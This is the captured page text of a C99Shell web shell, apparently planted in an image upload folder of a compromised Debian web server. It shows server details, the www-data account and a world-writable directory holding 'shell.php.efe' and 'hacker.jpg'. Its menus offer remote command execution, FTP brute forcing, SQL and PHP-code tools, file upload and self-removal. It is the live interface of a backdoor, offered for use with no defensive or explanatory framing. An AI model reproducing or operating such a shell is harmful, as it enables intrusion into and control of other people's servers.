 !C99Shell v. 1.0 beta (21.05.2005)!
Software: Apache/2.2.16 (Debian). PHP/5.3.3-7+squeeze15
uname -a: Linux debian 2.6.32-5-686 #1 SMP Fri May 10 08:33:48 UTC 2013 i686
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Safe-mode: OFF (not secure)
/var/www/upload/images/ drwxrwxrwx
Free 242.68 MB of 251.25 MB (96.59%)
Encoder Bind Proc. FTP brute Sec. SQL PHP-code Feedback Self
remove Logout
DeepShells.com
Listing directory (2 files and 0 directories):
Name Size Modify Owner/Group Perms Action
. LINK 26.07.2021 10:52:06 www-data/www-data drwxrwxrwx
.. LINK 17.06.2013 09:29:29 www-data/www-data drwxr-xr-x
hacker.jpg 43.13 KB 22.03.2013 07:32:51 www-data/www-data -rw-r--r--
shell.php.efe 595.17 KB 26.07.2021 10:52:06 www-data/www-data -rw-r--r--
With selected: Confirm
:: Command execute ::
Enter: Select:
Execute ------------------------------------------------------------ Execute
:: Search :: :: Upload ::
(.*) - regexp Search Browse... No file selected. Upload
[ ok ]
:: Make Dir :: :: Make File ::
/var/www/upload/images/ Create /var/www/upload/images/ Create
[ ok ] [ ok ]
:: Go Dir :: :: Go File ::
/var/www/upload/images/ Go /var/www/upload/images/ Go